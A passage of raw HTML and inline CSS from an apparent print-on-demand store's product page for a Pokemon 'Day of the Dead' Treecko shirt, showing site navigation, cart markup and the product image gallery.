!important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227697b29c4ca54f .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228697b29c4ca7a2 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229697b29c4ca9c4 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-230697b29c4cac09 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_22-4-231697b29c4cae17 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_22-5-232697b29c4cb033 .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_22-6-233697b29c4cb28d .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_22-7-234697b29c4cb4cc .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_22-8-235697b29c4cb6ef .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-98166 .element_23 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-98166 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-98166 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-98166 .element_23 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_23-0-236697b29c4cba38 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_23-1-237697b29c4cbc33 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_23-2-238697b29c4cbe1c .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_23-3-239697b29c4cbffa .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_23-4-240697b29c4cc1d6 .tmhexcolorimage{background-color:#d3d3d3 !important;}.tmhexcolor_23-5-241697b29c4cc3fa .tmhexcolorimage{background-color:#0047ab !important;}.tmhexcolor_23-6-242697b29c4cc63b .tmhexcolorimage{background-color:#c11c84 !important;}.tmhexcolor_23-7-243697b29c4cc850 .tmhexcolorimage{background-color:#fbceb1 !important;}.tmhexcolor_23-8-244697b29c4cca65 .tmhexcolorimage{background-color:#c3b091 !important;}.tm-product-id-98166 .element_24 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_25 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_26 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_27 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_28 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_29 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_30 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_31 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_32 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_33 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_34 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_35 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_36 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_37 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_38 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_39 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_40 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_41 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_42 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}.tm-product-id-98166 .element_43 li{-ms-flex: 0 0 50% !important;flex: 0 0 50% !important;max-width:50% !important;}
/*# sourceURL=themecomplete-styles-footer-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-98166 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://merchaz.com/" title="Merchaz - Customized Printing And Delivery Service" rel="home">
		<img width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header_logo header-logo" alt="Merchaz"/><img  width="148" height="48" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/logo-merchaz.png" class="header-logo-dark" alt="Merchaz"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
              <li id="menu-item-508158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508158 menu-item-design-default"><a href="https://merchaz.com/track-your-order/" class="nav-top-link">Track Order</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769 menu-item-design-default"><a href="https://merchaz.com/report/" class="nav-top-link">Report</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 menu-item-design-default"><a href="https://merchaz.com/faq/" class="nav-top-link">FAQ</a></li>
<li class="account-item has-icon
    "
>

<a href="https://merchaz.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="account-item has-icon">
	<a href="https://merchaz.com/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
<li class="cart-item has-icon">

      <a href="https://merchaz.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/shoppingicon.png"/>
  </span>
</a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-602911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911 menu-item-design-default"><a href="https://merchaz.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-602901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901 menu-item-design-default"><a href="https://merchaz.com/trending/" class="nav-top-link">Trending</a></li>
<li id="menu-item-602930" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930 menu-item-design-default has-dropdown"><a href="https://merchaz.com/family/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-602932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-602962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li id="menu-item-602894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Holidays<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li id="menu-item-602903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li id="menu-item-602913" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li id="menu-item-602904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li id="menu-item-602914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li id="menu-item-602915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li id="menu-item-602905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li id="menu-item-602968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Social<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li id="menu-item-602965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li id="menu-item-602966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li id="menu-item-602895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sports &#038; Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li id="menu-item-602917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li id="menu-item-602918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li id="menu-item-602919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li id="menu-item-602920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li id="menu-item-602921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li id="menu-item-602922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li id="menu-item-602923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li id="menu-item-602924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li id="menu-item-602925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li id="menu-item-602926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926 menu-item-design-default has-dropdown"><a href="https://merchaz.com/pet-shirts/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pet<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-602927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li id="menu-item-602928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li id="menu-item-602929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li id="menu-item-602933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933 menu-item-design-default"><a href="https://merchaz.com/animals/" class="nav-top-link">Animals</a></li>
<li id="menu-item-602967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967 menu-item-design-default"><a href="https://merchaz.com/vintage-shirts/" class="nav-top-link">Vintage</a></li>
<li id="menu-item-602912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912 menu-item-design-default"><a href="https://merchaz.com/contact-us/" class="nav-top-link">Contact Us</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-98166" class="tm-has-options product type-product post-98166 status-publish first instock product_cat-day-of-the-dead product_tag-pokemon-shirt product_tag-treecko-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-553 ux-layout-scope-global">

			<section class="section product-view" id="section_1511995381">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-794187094">


	<div id="col-1867665361" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row product-view-pro"  id="row-1280669424">


	<div id="col-1894505572" class="col title-product-view small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="product-breadcrumb-container is-normal"><nav class="rank-math-breadcrumb breadcrumbs uppercase"><p><a href="https://merchaz.com">Home</a><span class="separator"> / </span><a href="https://merchaz.com/day-of-the-dead/">Day of the Dead</a><span class="separator"> / </span><span class="last">Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt</span></p></nav></div>


		</div>
					</div>

	

	<div id="col-840071961" class="col medium-6 small-12 large-7"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-600x600.jpg" class="wp-post-image skip-lazy" alt="" title="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" fetchpriority="high" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/y0xBlYae-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-600x600.jpg" class="skip-lazy" alt="" title="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/d8u1D4kk-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-600x600.jpg" class="skip-lazy" alt="" title="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/zh9cGfiA-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top.jpg 1010w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-600x600.jpg" class="skip-lazy" alt="" title="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/ME53UoRq-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie.jpg"><img width="600" height="600" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-600x600.jpg" class="skip-lazy" alt="" title="Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt" data-caption="" data-src="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie.jpg" data-large_image="https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie.jpg" data-large_image_width="1010" data-large_image_height="1010" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/7Q4giU8I-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-300x300.jpg 300w, 